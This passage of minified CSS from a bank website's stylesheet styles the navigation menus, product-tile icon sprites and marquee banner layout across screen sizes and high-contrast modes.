sup{left:-.1rem;top:-.3rem}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-fat-nav-l1,.ps-fat-nav-l2{border:1px solid #3b3331}}.ps-fat-nav-search{border-bottom:1px solid #b5adad;position:relative}.fat-nav-search{background-color:#fff;border:none;border-bottom:1px solid #e2dede;font-size:1.17647059rem;height:52px;line-height:1.25;padding-left:45px;width:100%}.fat-nav-search-icon{background-color:transparent;background-image:url(../images/EHPSFpe0Swv8.png);background-position:-638px -75px;background-repeat:no-repeat;height:24px;left:13px;position:absolute;top:16px;width:24px}@media (forced-colors:active) and (prefers-color-scheme:dark){.fat-nav-search-icon{background-position:-593px -74px}.l3-product-tile .chevron-icon:after{background-position:-1012px -127px}}.ps-search-text{color:#3b3331;left:46px;position:absolute;top:15px}.ps-fat-nav-l1-extras ul,.ps-fat-nav-l1-links ul{list-style:none;margin:0;padding:0}.ps-fat-nav-l1-extras ul li,.ps-fat-nav-l1-links ul li{list-style:none}.ps-fat-nav-l1-links a[href]{display:block;font-weight:700;padding:16px}.ps-fat-nav-l1-links li.active>a[href]{color:#141414;font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif"}.ps-fat-nav-l1-extras{background-color:#e2dede;padding:12px 0}.ps-fat-nav-l1-extras a[href]{display:block;padding:8px 16px}.ps-fat-nav-l1-extras a[href]:focus-visible{border:2px solid #5f47a9;border-radius:3px;outline:none;text-decoration:underline}.ps-fat-nav-l2{display:none;transform:scaleY(0);transition:transform 1.5s,display 0s 2s}.ps-fat-nav-item.active .ps-fat-nav-l2{display:block;transform:scaleY(1)}.ps-fat-nav-l2 .ps-fat-nav-subitem a{color:#3b3331;font-weight:400;padding-left:32px}.ps-fat-nav-l2 .ps-fat-nav-subitem a:after{background-image:url(../images/EHPSFpe0Swv8.png);background-position:-268px -129px;content:" ";float:right;font-size:1.41176471rem;height:24px;width:9px}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-fat-nav-l2 .ps-fat-nav-subitem a:after{background-position:-722px -128px}}@media screen and (min-width:570px) and (max-width:767px){.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:380px}.ps-fat-nav-wrapper{right:-380px}.ps-fat-nav-l3-wrapper{position:absolute;transition:right .5s}.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{background-color:#fff;color:#000;display:flex;flex-direction:column;overflow:auto;position:absolute;right:749px;visibility:visible;width:380px;z-index:10005}}@media screen and (min-width:768px) and (max-width:1079px){.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{position:absolute;visibility:visible;width:512px}}@media screen and (max-width:319px){.ps-fat-nav-l3.l3-hm-current{overflow:hidden;width:auto!important}.ps-fat-nav-l1{width:auto!important}}@media screen and (max-width:374px){.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{visibility:visible;width:320px}.ps-fat-nav-l1{width:320px}.ps-fat-nav-wrapper{right:-420px}}@media screen and (min-width:375px) and (max-width:569px){.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{visibility:visible;width:335px}.ps-fat-nav-l1{width:335px}.l3-product-icon .wrapper{width:223px}.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:335px}.ps-fat-nav-wrapper{right:-335px}}@media (min-width:768px){.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:380px}.ps-fat-nav-wrapper{right:-380px}.ps-fat-nav-l3-wrapper{position:absolute;transition:right .5s}.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:512px}.ps-fat-nav-wrapper{right:-512px}}@media (min-width:1080px){.ps-fat-nav-wrapper{position:relative;right:0;z-index:auto}.ps-fat-nav-l1{align-items:flex-end;background-color:#f9f7f6;display:flex;height:60px;margin-top:0;padding:0 20px;width:100%}.ps-fat-nav-l1-links{width:auto}.ps-fat-nav-l1-links ul li.ps-fat-nav-item{display:inline-block;margin:0}.ps-fat-nav-l1-links a[href]{border:none;border-bottom:4px solid transparent;display:inline-block;font-size:.94117647rem;font-weight:400;margin-right:42px;padding:0 0 10px;width:auto}.ps-fat-nav-l1-links li:last-child a[href]{margin-right:0}.ps-fat-nav-l1-links a[href]:after,.ps-fat-nav-l1-links ul li.active a[href]:after{content:""}.ps-fat-nav-l1-links li.active a[href]{border-bottom:4px solid #d71e28;font-weight:700;margin-right:41px;text-decoration:none}.l3-product-tile:focus,.l3-product-tile:focus-visible,.ps-fat-nav-l1-links li a[href]:focus,.ps-fat-nav-l1-links li a[href]:focus-visible,.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:focus,.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:focus-visible,.ps-fat-nav-l3-services .l3-link-item a:focus,.ps-fat-nav-l3-services .l3-link-item a:focus-visible{border-radius:2px;color:#141414;font-weight:600;outline-color:#5174b8;outline-style:auto;outline-width:2px;text-decoration:underline}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:focus,.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:focus-visible,.ps-fat-nav-l3-ctas a:focus,.ps-fat-nav-l3-ctas a:focus-visible{outline-color:#5174b8;outline-style:auto;outline-width:2px}.ps-fat-nav-item.active .ps-fat-nav-l2{align-items:stretch;display:flex;flex-wrap:nowrap;left:0;position:absolute;top:58px;transform:scaleY(1)}.ps-fat-nav-l2 li.ps-fat-nav-subitem{align-items:flex-end;display:flex!important;margin:1px 0 2px}.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]{border-bottom:none;font-size:.88235294rem;font-weight:400;line-height:1.2667;margin:0;padding:20px 10px 15px;z-index:10100}.ps-fat-nav-l2 li.ps-fat-nav-subitem:first-child a[href]{margin-left:0;padding-left:20px}.ps-fat-nav-l2 li.ps-fat-nav-subitem:last-child a[href]{margin-left:2px}.ps-fat-nav-l2 li.ps-fat-nav-subitem a.in-use[href],.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:hover{color:#3b3331}.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:after{content:"";display:none;height:12px;left:-89px;position:relative;top:20px;width:21px;z-index:10100}.ps-fat-nav-l1-extras,.ps-fat-nav-overlay,.ps-fat-nav-search,.ps-fat-nav-wrapper>.ps-fat-nav-hook{display:none}.ps-masthead-wrapper .ps-hamburger-link{background-color:transparent}.ps-fat-nav-overlay{display:none}}@media (min-width:1400px){.ps-fat-nav-wrapper{align-items:center;margin:0 auto;max-width:1400px}.ps-fat-nav-l2{margin:0 auto;width:auto}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-fat-nav-l3-wrapper{box-shadow:0 -1px 6px 1px #e2dede;display:none;left:0;margin:0 auto;position:absolute;right:0;top:110px;z-index:10000}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-body-wrapper{padding-top:57px}#ps-rsk-foundation .ps-body-wrapper{padding-top:0}.ps-fat-nav-l3-service-links{align-items:flex-start;display:flex}.ps-fat-nav-l3-service-links .service-link{display:flex;flex:1 0 50%;flex-wrap:wrap}.ps-fat-nav-l3-service-links .service-link-title{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600;margin-bottom:13px;width:100%}.ps-fat-nav-l3-service-links .service-link-col{display:flex;flex:1 0 50%;flex-wrap:wrap;font-size:.88235294rem;line-height:1.1176}.ps-fat-nav-l3-service-links .service-link-item{flex:1 1 50%;margin-bottom:16px}.ps-fat-nav-l3-service-links .service-link-item a{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";text-decoration:none}.ps-fat-nav-l3-service-links .service-link-item a:hover{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";text-decoration:underline}.ps-fat-nav-l3-service-links .service-link-item a:focus{text-decoration:underline}.ps-fat-nav-l3-primary:only-child .l3-product-tile{flex:1 0 33.33%}.ps-fat-nav-outer{position:relative}.ps-fat-nav-l3-wrapper,.ps-fat-nav-l3-wrapper *{box-sizing:border-box}.ps-fat-nav-l3.current{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease;animation-timing-function:ease}.ps-fat-nav-l3-wrapper.in-use{display:flex}.ps-fat-nav-l3-wrapper .ps-fat-nav-hook{left:50px;pointer-events:none}.ps-fat-nav-l3-wrapper .ps-fat-nav-hook:focus,.ps-fat-nav-l3-wrapper .ps-fat-nav-hook:hover{pointer-events:none}.ps-fat-nav-l3{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease;animation-timing-function:ease;display:none}.ps-fat-nav-l3.current{display:flex;width:100%}.ps-fat-nav-l3 .ps-fat-nav-l3-primary{background-color:#fff;padding:32px 31.5px 32px 20px}.ps-fat-nav-l3 .ps-fat-nav-l3-primary .ps-fat-nav-l3-back{display:none}.ps-fat-nav-l3 .ps-fat-nav-l3-ctas{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;margin-bottom:34px;margin-top:10px}.ps-fat-nav-l3-ctas a{border:1px solid #3b3331;border-radius:20px;color:#3b3331;margin-right:24px;padding:9px 28.5px;text-decoration:none}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{background-color:#d71e28;border-color:#d71e28;color:#fff;font-weight:600;padding:9px 25px 9px 26px}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:hover{background-color:#b01c24}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button{font-weight:600}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button:hover{background-color:#141414;color:#fff;text-decoration:none}.ps-fat-nav-l3-products{display:flex;flex-wrap:wrap}.l3-product-tile{border:1px solid transparent;border-radius:10px;box-shadow:0 2px 4px hsla(0,0%,8%,0);color:#141414;display:flex;flex:0 1 50%;padding:16px;text-decoration:none}.l3-product-tile:nth-child(2n){margin-right:0}.l3-product-tile:hover{border:1px solid #e2dede;box-shadow:0 2px 4px hsla(0,0%,8%,.15);color:#141414}.l3-product-tile .l3-product-icon{align-items:center;background:#f4f0ed url(../images/SMTij5Z02MCB.png);border-radius:50%;display:inline-flex;flex:0 0 auto;height:48px;margin-right:25px;width:48px}.l3-product-icon.non-sprite-image{background:transparent;border-radius:0;width:79px}.l3-product-tile .l3-product-tile-headline{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600}.l3-product-tile .l3-product-tile-headline .chevron-icon{position:relative}.l3-product-tile .l3-product-tile-headline .chevron-icon:after{background:url(../images/EHPSFpe0Swv8.png) -299px -127px;content:" ";display:inline-block;height:18px;position:absolute;width:20px}.l3-product-tile .l3-product-tile-content{font-size:.88235294rem;margin-top:8px}.l3-product-icon.non-sprite-image img{max-width:100%}.l3-product-icon.non-sprite-image+.wrapper .l3-product-tile-content,.l3-product-icon.non-sprite-image+.wrapper .l3-product-tile-headline,.l3-product-tile .wrapper:first-child .l3-product-tile-content,.l3-product-tile .wrapper:first-child .l3-product-tile-headline{margin-left:0}.ps-fat-nav-l3-primary .ps-fat-nav-l3-footnote{bottom:24px;left:20px;position:absolute}.ps-fat-nav-l3 .ps-fat-nav-l3-secondary{background-color:#f9f7f6;border-left:1px solid #e2dede;padding:32px 21px 46px 33.5px}.ps-fat-nav-l3-services{display:flex;flex-wrap:wrap}.ps-fat-nav-l3-services .l3-headline{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;margin-bottom:16px;text-transform:uppercase;width:100%}.ps-fat-nav-l3-services .l3-link-item{padding:0 17px 16px 0}.ps-fat-nav-l3-services .l3-headline{color:#141414;font-size:.76470588rem}.ps-fat-nav-l3-services .l3-link-item{color:#3b3331}.ps-fat-nav-l3-services .l3-link-item a{text-decoration:none}.l3-headline+.l3-link-item+.l3-link-item,.l3-headline+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item,.l3-headline+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item{margin-right:0}.l3-link-item a{color:#3b3331;text-decoration:none}.l3-link-item a:hover{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;text-decoration:underline}.l3-link-item sup{left:-.1rem;top:-.3rem}.ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo{border-top:2px solid #e2dede;clear:left;margin-top:32px;padding-top:32px}.ps-fat-nav-l3-promo a{color:#3b3331;text-decoration:none}.ps-fat-nav-l3-promo a:hover .l3-promo-text{color:#3b3331;text-decoration:underline}.ps-fat-nav-l3-promo a .l3-promo-image{display:none}.ps-fat-nav-l3-promo a .l3-headline{color:#d71e28;font-size:1.41176471rem;margin-bottom:12px}.ps-fat-nav-l3-promo a .l3-headline:after{background-color:#ffcd41;content:" ";display:block;height:2px;margin-top:9px;width:60px}.ps-fat-nav-l3-promo .l3-promo-text:after{background:url(../images/EHPSFpe0Swv8.png) -90px -26px;content:" ";display:inline-block;height:18px;margin-left:5px;width:9px}.ps-fat-nav-l3-contact{border-top:2px solid #e2dede;clear:left;margin-top:32px;padding-top:32px}.ps-fat-nav-l3-contact a{color:#3b3331;text-decoration:none}.ps-fat-nav-l3-contact a .l3-contact-image{float:left;margin-right:13px}.ps-fat-nav-l3-contact a:hover .l3-headline{color:#3b3331;text-decoration:underline}.ps-fat-nav-l3-secondary .ps-fat-nav-l3-footnote{display:none}.ps-fat-nav-l1-links li:not(.active)>a[href]:focus-visible,.ps-fat-nav-l1-links li:not(.active)>a[href]:hover{text-decoration:underline}.l3-product-tile:active{outline-style:solid}.l3-product-tile:focus,.ps-fat-nav-l3-services .l3-link-item a:focus{color:#141414;font-weight:600}.ps-fat-nav-l1-links li a[href]:hover{text-decoration:underline}.ps-fat-nav-l1-extras ul,.ps-fat-nav-l1-links ul{align-items:flex-end;display:flex}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-fat-nav-l3 .ps-fat-nav-l3-ctas{align-items:flex-start;display:flex;flex-wrap:wrap;margin-bottom:-1rem;margin-top:10px;padding-bottom:2rem}.ps-fat-nav-l3-ctas a,.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{flex:1 0 auto;margin-bottom:1rem;text-align:center}.ps-fat-nav-l3-ctas a:only-child{flex:0 0 auto}.ps-fat-nav-l3 .ps-fat-nav-l3-primary{flex:1 1 66%}.ps-fat-nav-l3 .ps-fat-nav-l3-secondary{display:flex;flex:1 0 auto;flex-direction:column;width:400px}.ps-fat-nav-l3-services .l3-link-item{flex:0 1 50%;width:50%}.ps-fat-nav-l3-wrapper-override{align-items:center;margin:0 auto}}@media screen and (min-width:1400px){.ps-fat-nav-l3-wrapper{box-shadow:0 -4px 6px 1px #e2dede;display:none;margin:0 auto;max-width:1400px;z-index:10000}.ps-fat-nav-l3-override{align-items:center;left:0;margin:0 auto;position:absolute;right:0;top:105px}.ps-fat-nav-l3 .ps-fat-nav-l3-primary{flex:1 1 66%}.ps-fat-nav-l3 .ps-fat-nav-l3-secondary{display:flex;flex:1 0 auto;flex-direction:column;width:526px}.ps-fat-nav-l3-services .l3-link-item{flex:0 1 50%;width:50%}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:light){.l3-product-icon,.ps-fat-nav-l1,.ps-fat-nav-l2{border:1px solid #141414}.ps-fat-nav-l3-primary,.ps-fat-nav-l3-secondary{outline:auto}.l3-product-icon.non-sprite-image{border:none}.ps-fat-nav-hook{background-position:-1910px -478px}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:dark){.l3-product-icon,.ps-fat-nav-l1,.ps-fat-nav-l2,.ps-fat-nav-l3-wrapper.ps-fat-nav-l3-override.in-use{border:1px solid #fff}.l3-product-icon.non-sprite-image{border:none}.l3-product-tile .l3-product-tile-headline .chevron-icon:after{background-position:-750px -127px}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:768px) and (max-width:1079px) and (forced-colors:active) and (prefers-color-scheme:light){.l3-product-icon,.ps-fat-nav-item.active,.ps-fat-nav-l3,.ps-fat-nav-l3-primary-button,.ps-fat-nav-wrapper.in-use{border:1px solid #141414}.l3-product-icon.non-sprite-image{border:none}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:768px) and (max-width:1079px) and (forced-colors:active) and (prefers-color-scheme:dark){.l3-product-icon,.ps-fat-nav-item.active,.ps-fat-nav-l3,.ps-fat-nav-l3-primary-button,.ps-fat-nav-wrapper.in-use{border:1px solid #fff}.l3-product-icon.non-sprite-image{border:none}}.l3-product-icon.icon-airplane{background-position:-32px -32px}.l3-product-icon.icon-apple{background-position:-32px -110px}.l3-product-icon.icon-donut-chart{background-position:-32px -184px}.l3-product-icon.icon-alarm-clock{background-position:-32px -260px}.l3-product-icon.icon-paperclip{background-position:-32px -337px}.l3-product-icon.icon-question{background-position:-32px -412px}.l3-product-icon.icon-arrow-up{background-position:-32px -489px}.l3-product-icon.icon-arrow-down{background-position:-32px -564px}.l3-product-icon.icon-atm-receipt{background-position:-32px -639px}.l3-product-icon.icon-chat{background-position:-32px -714px}.l3-product-icon.icon-calculator{background-position:-108px -32px}.l3-product-icon.icon-cash-in-hand{background-position:-108px -110px}.l3-product-icon.icon-calendar{background-position:-108px -184px}.l3-product-icon.icon-dollar-with-arrows,.l3-product-icon.icon-money-exchange{background-position:-108px -260px}.l3-product-icon.icon-dollar-bills{background-position:-109px -337px}.l3-product-icon.icon-check-mark{background-position:-108px -412px}.l3-product-icon.icon-arrow-left{background-position:-108px -489px}.l3-product-icon.icon-arrow-right{background-position:-108px -564px}.l3-product-icon.icon-escalator-up{background-position:-108px -639px}.l3-product-icon.icon-credit-card{background-position:-108px -714px}.l3-product-icon.icon-money-cad{background-position:-184px -32px}.l3-product-icon.icon-money-gbp{background-position:-184px -110px}.l3-product-icon.icon-camera{background-position:-184px -184px}.l3-product-icon.icon-money-eur{background-position:-184px -260px}.l3-product-icon.icon-money-btc{background-position:-184px -337px}.l3-product-icon.icon-nfc-tapping{background-position:-184px -412px}.l3-product-icon.icon-money-usd{background-position:-184px -489px}.l3-product-icon.icon-card-slot{background-position:-184px -564px}.l3-product-icon.icon-computer{background-position:-184px -639px}.l3-product-icon.icon-money-hkd{background-position:-184px -714px}.l3-product-icon.icon-card{background-position:-260px -32px}.l3-product-icon.icon-connected{background-position:-260px -110px}.l3-product-icon.icon-expand{background-position:-260px -184px}.l3-product-icon.icon-check{background-position:-260px -260px}.l3-product-icon.icon-money-ils{background-position:-260px -337px}.l3-product-icon.icon-gear{background-position:-260px -412px}.l3-product-icon.icon-money-jpy{background-position:-260px -514px}.l3-product-icon.icon-compass{background-position:-260px -594px}.l3-product-icon.icon-headset{background-position:-260px -675px}.l3-product-icon.icon-collaboration{background-position:-260px -753px}.l3-product-icon.icon-deposit-check{background-position:-336px -32px}.l3-product-icon.icon-blank-document{background-position:-334px -108px}.l3-product-icon.icon-pie-chart{background-position:-336px -184px}.l3-product-icon.icon-diversity{background-position:-336px -260px}.l3-product-icon.icon-digital-wallet{background-position:-336px -337px}.l3-product-icon.icon-disconnected{background-position:-336px -412px}.l3-product-icon.icon-device-unavailable{background-position:-336px -489px}.l3-product-icon.icon-folder{background-position:-336px -564px}.l3-product-icon.icon-certificate{background-position:-336px -639px}.l3-product-icon.icon-female{background-position:-336px -714px}.l3-product-icon.icon-laptop{background-position:-412px -32px}.l3-product-icon.icon-scanner{background-position:-412px -110px}.l3-product-icon.icon-alarm-off{background-position:-412px -184px}.l3-product-icon.icon-tablet{background-position:-412px -260px}.l3-product-icon.icon-servers{background-position:-412px -337px}.l3-product-icon.icon-mobile-devices{background-position:-411px -412px}.l3-product-icon.icon-sliders{background-position:-412px -489px}.l3-product-icon.icon-fingerprint{background-position:-412px -564px}.l3-product-icon.icon-monitor{background-position:-412px -639px}.l3-product-icon.icon-time-flies{background-position:-412px -714px}.l3-product-icon.icon-binoculars{background-position:-488px -32px}.l3-product-icon.icon-bank{background-position:-488px -111px}.l3-product-icon.icon-skyscraper{background-position:-488px -187px}.l3-product-icon.icon-exclamation{background-position:-488px -260px}.l3-product-icon.icon-external-link{background-position:-488px -337px}.l3-product-icon.icon-financial-target{background-position:-488px -412px}.l3-product-icon.icon-fingerprint-android{background-position:-488px -489px}.l3-product-icon.icon-face-recognition-android{background-position:-488px -564px}.l3-product-icon.icon-graph-up{background-position:-488px -639px}.l3-product-icon.icon-face-recognition{background-position:-488px -714px}.l3-product-icon.icon-gears{background-position:-564px -32px}.l3-product-icon.icon-mortarboard{background-position:-564px -110px}.l3-product-icon.icon-gift-card{background-position:-564px -184px}.l3-product-icon.icon-heart-hands{background-position:-564px -260px}.l3-product-icon.icon-globe{background-position:-564px -337px}.l3-product-icon.icon-home-percentage{background-position:-564px -412px}.l3-product-icon.icon-heart{background-position:-564px -489px}.l3-product-icon.icon-gift{background-position:-564px -564px}.l3-product-icon.icon-duplicate-user{background-position:-564px -639px}.l3-product-icon.icon-clock{background-position:-564px -714px}.l3-product-icon.icon-handshake{background-position:-641px -32px}.l3-product-icon.icon-home-improvement{background-position:-640px -110px}.l3-product-icon.icon-pulse{background-position:-640px -184px}.l3-product-icon.icon-home-flower{background-position:-640px -260px}.l3-product-icon.icon-house{background-position:-640px -337px}.l3-product-icon.icon-home-equity{background-position:-640px -412px}.l3-product-icon.icon-home-for-sale{background-position:-640px -489px}.l3-product-icon.icon-first-aid{background-position:-640px -564px}.l3-product-icon.icon-lifesaver{background-position:-640px -639px}.l3-product-icon.icon-key{background-position:-639px -716px}.l3-product-icon.icon-magnifying-glass{background-position:-716px -32px}.l3-product-icon.icon-male{background-position:-716px -110px}.l3-product-icon.icon-location{background-position:-716px -184px}.l3-product-icon.icon-dining{background-position:-716px -260px}.l3-product-icon.icon-newspaper{background-position:-716px -337px}.l3-product-icon.icon-locked{background-position:-716px -412px}.l3-product-icon.icon-graph-jagged{background-position:-716px -489px}.l3-product-icon.icon-lightbulb{background-position:-716px -564px}.l3-product-icon.icon-mail{background-position:-716px -639px}.l3-product-icon.icon-leaves{background-position:-716px -714px}.l3-product-icon.icon-bullseye{background-position:-793px -31px}.l3-product-icon.icon-envelope{background-position:-792px -110px}.l3-product-icon.icon-presentation{background-position:-792px -184px}.l3-product-icon.icon-reload{background-position:-792px -260px}.l3-product-icon.icon-no-fee{background-position:-792px -337px}.l3-product-icon.icon-plus-sign{background-position:-792px -412px}.l3-product-icon.icon-pencil{background-position:-792px -489px}.l3-product-icon.icon-combination-lock{background-position:-792px -564px}.l3-product-icon.icon-recurring{background-position:-792px -639px}.l3-product-icon.icon-information{background-position:-792px -714px}.l3-product-icon.icon-users{background-position:-868px -34px}.l3-product-icon.icon-pay-bills{background-position:-868px -110px}.l3-product-icon.icon-percentage{background-position:-868px -184px}.l3-product-icon.icon-telephone{background-position:-868px -260px}.l3-product-icon.icon-piggybank{background-position:-867px -337px}.l3-product-icon.icon-sprout{background-position:-866px -412px}.l3-product-icon.icon-briefcase{background-position:-868px -489px}.l3-product-icon.icon-pin-pad{background-position:-868px -564px}.l3-product-icon.icon-user{background-position:-868px -639px}.l3-product-icon.icon-money-transfer{background-position:-868px -714px}.l3-product-icon.icon-meter{background-position:-944px -32px}.l3-product-icon.icon-balance{background-position:-944px -110px}.l3-product-icon.icon-shield{background-position:-944px -184px}.l3-product-icon.icon-alert{background-position:-944px -260px}.l3-product-icon.icon-star{background-position:-943px -337px}.l3-product-icon.icon-stopwatch{background-position:-944px -412px}.l3-product-icon.icon-download{background-position:-944px -489px}.l3-product-icon.icon-sort-asc-desc{background-position:-944px -564px}.l3-product-icon.icon-circle-arrow-up{background-position:-944px -639px}.l3-product-icon.icon-click{background-position:-944px -714px}.l3-product-icon.icon-unlocked{background-position:-1020px -32px}.l3-product-icon.icon-upload{background-position:-1020px -110px}.l3-product-icon.icon-umbrella{background-position:-1020px -184px}.l3-product-icon.icon-dump-truck{background-position:-1020px -260px}.l3-product-icon.icon-font-size{background-position:-1020px -337px}.l3-product-icon.icon-thumbs-down{background-position:-1020px -412px}.l3-product-icon.icon-play{background-position:-1020px -489px}.l3-product-icon.icon-trend-up{background-position:-1020px -564px}.l3-product-icon.icon-fast-money{background-position:-1020px -639px}.l3-product-icon.icon-speech-bubble{background-position:-1020px -714px}.l3-product-icon.icon-add-to-digital-wallet{background-position:-1096px -32px}.l3-product-icon.icon-exchange{background-position:-1096px -110px}.l3-product-icon.icon-vote{background-position:-1096px -184px}.l3-product-icon.icon-car{background-position:-1096px -260px}.l3-product-icon.icon-audio-waveform{background-position:-1096px -337px}.l3-product-icon.icon-train{background-position:-1096px -412px}.l3-product-icon.icon-visible{background-position:-1096px -489px}.l3-product-icon.icon-thumbs-up{background-position:-1096px -564px}.l3-product-icon.icon-tappable-card{background-position:-1096px -639px}.l3-product-icon.icon-money-in-motion{background-position:-1020px -639px}.l3-product-icon.icon-mobile-phone{background-position:-412px -260px}.l3-product-icon.icon-star-in-hand{background-position:-1094px -717px}.link-list-desc ul li a.ps-small-arrow-link:focus,.link-list-desc ul li a.ps-small-arrow-link:focus-visible{outline-style:solid}@media (forced-colors:active) and (prefers-color-scheme:dark){.l3-product-tile .l3-product-icon{background-image:url(../images/WD90SwX2jDjV.png)}}@media screen and (max-device-width:1079px) and (orientation:landscape),screen and (max-device-width:812px) and (orientation:landscape){.ps-fat-nav-l1-links .ps-fat-nav-subitem a,.ps-fat-nav-l2 .ps-fat-nav-subitem a{font-size:.94117647rem}.ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-headline,.ps-fat-nav-l3-service-links .service-link .service-link-title{font-size:.76470588rem;font-weight:600}}@media screen and (min-width:1080px) and (max-width:1399px){:lang(es) .ps-fat-nav-l2 li.ps-fat-nav-subitem{min-width:95px}}@media screen and (min-width:1400px){:lang(es) .ps-fat-nav-l2 li.ps-fat-nav-subitem{min-width:115px}}@media screen and (max-width:319px){.ps-fat-nav-hook{right:10px}}.marquee-white h2,.marquee-white p{color:#fff}.marquee-black h2,.marquee-black p{color:#141414}.signon{display:none}.marquee-content{color:#141414;text-align:center}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content p{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.marquee-wrap .marquee-content p{margin:0}.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{display:inline-block;font-weight:600;margin-top:20px}.marquee-content .ps-padding{padding:10px 20px 20px 0}.marquee-img,.marquee-img.marquee-variant-1 img{width:100%}@media screen and (min-width:1400px){.marquee-img.marquee-variant-1 img{height:464px;object-position:left;width:1400px}}@media screen and (min-width:1080px) and (max-width:1399px){.marquee-img.marquee-variant-1 img{height:426px;object-position:left}}.marquee-img:not(.marquee-variant-1) img{width:100%}@media screen and (max-width:374px),screen and (max-width:569px) and (orientation:landscape),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.marquee-img:not(.marquee-variant-1) img{aspect-ratio:57/32}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.marquee-img:not(.marquee-variant-1) img{aspect-ratio:120/47}}@media screen and (min-width:1400px){.marquee-img:not(.marquee-variant-1) img{aspect-ratio:120/47;width:1400px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content h2 b,.marquee-wrap .marquee-content h2 em,.marquee-wrap .marquee-content h2 strong{font-size:2rem;line-height:1.295}.marquee-wrap .marquee-content p,.marquee-wrap .marquee-content p b,.marquee-wrap .marquee-content p em,.marquee-wrap .marquee-content p strong{font-size:1rem;line-height:1.295}.marquee-content .ps-padding{padding:20px 0}.marquee-white h2,.marquee-white p{color:#141414}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.marquee-wrap .marquee-content{padding:0 16px}.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{align-items:center;box-sizing:border-box;width:100%}.marquee-container{width:100%}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.marquee-container{min-height:420px;width:100%}.marquee-img{min-height:200px}}@media screen and (min-width:768px) and (max-width:1079px){.marquee-img{min-height:320px}}@media screen and (min-width:570px) and (max-width:767px){.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{align-items:center;box-sizing:border-box;display:inline-block;width:100%}.marquee-wrap .marquee-content{padding:0 20px}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content p{padding:0 43px}.marquee-container{min-height:420px;width:100%}}@media screen and (min-width:1080px) and (max-width:1399px){.signon{background:#fff;border-radius:10px;display:block;height:401px;margin:32px 0 0 32px;width:335px}.signon-container{position:absolute;z-index:100}.marquee-wrap{display:flex}.marquee-content{margin-left:387px;padding-top:84px;position:absolute;text-align:left;width:448px}.marquee-wrap .marquee-content h2{margin:0 0 20px}.marquee-wrap 